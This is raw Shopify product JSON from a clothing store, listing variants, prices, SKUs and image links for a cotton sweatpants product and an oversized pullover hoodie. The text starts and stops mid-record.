ALLRJ","id":32178663751920,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114918128,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"CJXX162533726ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831754480,"product_id":8223948996848,"position":2,"created_at":"2023-02-19T18:14:28-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159","variant_ids":[43859114918128,43859114950896,43859114983664,43859115016432,43859115049200,43859115081968,43859115114736]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":3499,"weight":340,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663686384,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114950896,"title":"White \/ 3XL","option1":"White","option2":"3XL","option3":null,"sku":"CJXX162533727AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831754480,"product_id":8223948996848,"position":2,"created_at":"2023-02-19T18:14:28-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159","variant_ids":[43859114918128,43859114950896,43859114983664,43859115016432,43859115049200,43859115081968,43859115114736]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - White \/ 3XL","public_title":"White \/ 3XL","options":["White","3XL"],"price":3499,"weight":350,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663686384,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114983664,"title":"White \/ 4XL","option1":"White","option2":"4XL","option3":null,"sku":"CJXX162533728BY","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831754480,"product_id":8223948996848,"position":2,"created_at":"2023-02-19T18:14:28-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159","variant_ids":[43859114918128,43859114950896,43859114983664,43859115016432,43859115049200,43859115081968,43859115114736]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - White \/ 4XL","public_title":"White \/ 4XL","options":["White","4XL"],"price":3499,"weight":360,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663686384,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859115016432,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJXX162533724XC","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831754480,"product_id":8223948996848,"position":2,"created_at":"2023-02-19T18:14:28-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159","variant_ids":[43859114918128,43859114950896,43859114983664,43859115016432,43859115049200,43859115081968,43859115114736]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3499,"weight":320,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663686384,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859115049200,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJXX162533723WD","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831754480,"product_id":8223948996848,"position":2,"created_at":"2023-02-19T18:14:28-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159","variant_ids":[43859114918128,43859114950896,43859114983664,43859115016432,43859115049200,43859115081968,43859115114736]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3499,"weight":310,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663686384,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859115081968,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"CJXX162533722VE","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831754480,"product_id":8223948996848,"position":2,"created_at":"2023-02-19T18:14:28-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159","variant_ids":[43859114918128,43859114950896,43859114983664,43859115016432,43859115049200,43859115081968,43859115114736]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - White \/ S","public_title":"White \/ S","options":["White","S"],"price":3499,"weight":300,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663686384,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859115114736,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJXX162533725YB","requires_shipping":true,"taxable":false,"featured_image":{"id":39576831754480,"product_id":8223948996848,"position":2,"created_at":"2023-02-19T18:14:28-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159","variant_ids":[43859114918128,43859114950896,43859114983664,43859115016432,43859115049200,43859115081968,43859115114736]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3499,"weight":330,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663686384,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-2702465.jpg?v=1766122158","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-9318286.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-7169720.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-9349396.jpg?v=1766122158","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4229527.jpg?v=1766122811","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-9466070.jpg?v=1766122159"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-2702465.jpg?v=1766122158","options":[{"name":"Color","position":1,"values":["Black","Dark Grey","Light Grey","Navy Blue","White"]},{"name":"Size","position":2,"values":["2XL","3XL","4XL","L","M","S","XL"]}],"url":"\/de\/products\/allrj-heavy-cotton-casual-sport-sweats","media":[{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663620848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-2702465.jpg?v=1766122158"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-2702465.jpg?v=1766122158","width":800},{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663686384,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4270710.jpg?v=1766122159","width":800},{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663751920,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-6423138.jpg?v=1766122160","width":800},{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663817456,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8283648.jpg?v=1766122159","width":800},{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178664014064,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-9318286.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-9318286.jpg?v=1766122159","width":800},{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663915760,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8494890.jpg?v=1766122159","width":800},{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663981296,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159","width":800},{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178672009456,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-7169720.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-7169720.jpg?v=1766122160","width":800},{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178672435440,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-9349396.jpg?v=1766122158"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-9349396.jpg?v=1766122158","width":800},{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178672468208,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4229527.jpg?v=1766122811"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-4229527.jpg?v=1766122811","width":800},{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178672697584,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-9466070.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-9466070.jpg?v=1766122159","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-oversized-solid-color-pullover-hoodie-sweatshirt.js
body_size: 4747
content:
{"id":8089678807280,"title":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt","handle":"allrj-oversized-solid-color-pullover-hoodie-sweatshirt","description":"\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"font-weight: bold;\"\u003eAllrj Oversized Solid Color Pullover Hoodie Sweatshirt\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003eThis classic Allrj Pullover Hoodie Sweatshirt is constructed from a super-soft cotton blend for optimal comfort and features an oversized fit and adjustable drawstring hood. Ideal for cooler days, it's sure to keep you warm and cosy throughout the day.\u003c\/p\u003e\n\u003cp\u003eOur hoodies fit great and are high quality, designed with a nice modern fit. They come in various colors that you can be proud to wear around the gym or the house on your couch!\u003c\/p\u003e\n\u003cp\u003eSo grab your allrj hoodie today! This durable hoodie is great for keeping warm in the fall and winter months. It has a classic, comfortable fit and can be paired with anything!\u003c\/p\u003e\n\u003cp\u003eColors: white, khaki, yellow, red, purple, black, blue, navy blue, pink, light gray, dark gray, orange,\u003cbr\u003eSize: S, M, L, XL, XXL, XXXL\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"font-weight: bold;\"\u003eSize Information:\u003c\/span\u003e\u003cbr\u003eSize: S, M, L, XL, XXL, XXXL, Unit: cm\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/7f74ba2e-e55f-47c7-a726-576bd8defa6d.png\" style=\"max-width: 100%;\"\u003e\u003cbr\u003e\u003cspan style=\"font-weight: bold;\"\u003eNote:\u003c\/span\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.\u003cbr\u003e2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.\u003cbr\u003e3.As you know, the different computers display colors differently, the color of the actual item may vary slightly from the following images.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-12-30T22:46:24-05:00","created_at":"2022-08-30T21:03:46-04:00","vendor":"ALLRJ","type":"Men's hoodie","tags":["hoodie","Men's clothes"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":43391243813104,"title":"Dark grey \/ M","option1":"Dark grey","option2":"M","option3":null,"sku":"CJNSWTWY06368-Dark grey-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38553104974064,"product_id":8089678807280,"position":21,"created_at":"2022-08-30T21:20:07-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2731352.jpg?v=1766122634","variant_ids":[43391243813104,43391244009712,43391244566768,43391244599536,43391244861680,43391245353200]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Dark grey \/ M","public_title":"Dark grey \/ M","options":["Dark grey","M"],"price":3499,"weight":310,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137716207856,"position":21,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2731352.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391243845872,"title":"Navy blue \/ XXL","option1":"Navy blue","option2":"XXL","option3":null,"sku":"CJNSWTWY06368-Navy blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058705648,"product_id":8089678807280,"position":9,"created_at":"2022-08-30T21:11:54-04:00","updated_at":"2025-12-19T00:34:11-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7394543.jpg?v=1766122451","variant_ids":[43391243845872,43391243976944,43391244271856,43391244534000,43391245418736,43391245713648]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Navy blue \/ XXL","public_title":"Navy blue \/ XXL","options":["Navy blue","XXL"],"price":3499,"weight":340,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669447920,"position":9,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7394543.jpg?v=1766122451"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391243878640,"title":"Pink \/ L","option1":"Pink","option2":"L","option3":null,"sku":"CJNSWTWY06368-Pink-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058771184,"product_id":8089678807280,"position":11,"created_at":"2022-08-30T21:11:56-04:00","updated_at":"2025-12-19T00:34:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4528808.jpg?v=1766122450","variant_ids":[43391243878640,43391244173552,43391245517040,43391245779184,43391245910256,43391246041328]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Pink \/ L","public_title":"Pink \/ L","options":["Pink","L"],"price":3499,"weight":320,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669513456,"position":11,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4528808.jpg?v=1766122450"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391243911408,"title":"Yellow \/ XXL","option1":"Yellow","option2":"XXL","option3":null,"sku":"CJNSWTWY06368-Yellow-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553104449776,"product_id":8089678807280,"position":4,"created_at":"2022-08-30T21:19:56-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":813,"height":797,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4761317.jpg?v=1766122635","variant_ids":[43391243911408,43391244206320,43391244697840,43391245058288,43391245254896,43391245484272]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Yellow \/ XXL","public_title":"Yellow \/ XXL","options":["Yellow","XXL"],"price":3499,"weight":340,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137715323120,"position":4,"preview_image":{"aspect_ratio":1.02,"height":797,"width":813,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4761317.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391243944176,"title":"Purple \/ 3XL","option1":"Purple","option2":"3XL","option3":null,"sku":"CJNSWTWY06368-Purple-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553057951984,"product_id":8089678807280,"position":7,"created_at":"2022-08-30T21:11:44-04:00","updated_at":"2025-12-19T00:34:09-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":815,"height":811,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4571099.jpg?v=1766122449","variant_ids":[43391243944176,43391244304624,43391244468464,43391245025520,43391245222128,43391245811952]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Purple \/ 3XL","public_title":"Purple \/ 3XL","options":["Purple","3XL"],"price":3499,"weight":350,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669054704,"position":7,"preview_image":{"aspect_ratio":1.005,"height":811,"width":815,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4571099.jpg?v=1766122449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391243976944,"title":"Navy blue \/ L","option1":"Navy blue","option2":"L","option3":null,"sku":"CJNSWTWY06368-Navy blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058705648,"product_id":8089678807280,"position":9,"created_at":"2022-08-30T21:11:54-04:00","updated_at":"2025-12-19T00:34:11-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7394543.jpg?v=1766122451","variant_ids":[43391243845872,43391243976944,43391244271856,43391244534000,43391245418736,43391245713648]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Navy blue \/ L","public_title":"Navy blue \/ L","options":["Navy blue","L"],"price":3499,"weight":320,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669447920,"position":9,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7394543.jpg?v=1766122451"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244009712,"title":"Dark grey \/ L","option1":"Dark grey","option2":"L","option3":null,"sku":"CJNSWTWY06368-Dark grey-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38553104974064,"product_id":8089678807280,"position":21,"created_at":"2022-08-30T21:20:07-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2731352.jpg?v=1766122634","variant_ids":[43391243813104,43391244009712,43391244566768,43391244599536,43391244861680,43391245353200]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Dark grey \/ L","public_title":"Dark grey \/ L","options":["Dark grey","L"],"price":3499,"weight":320,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137716207856,"position":21,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2731352.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244042480,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJNSWTWY06368-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058345200,"product_id":8089678807280,"position":8,"created_at":"2022-08-30T21:11:46-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5192204.jpg?v=1766122634","variant_ids":[43391244042480,43391244108016,43391244239088,43391245091056,43391245156592,43391245746416]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3499,"weight":320,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - 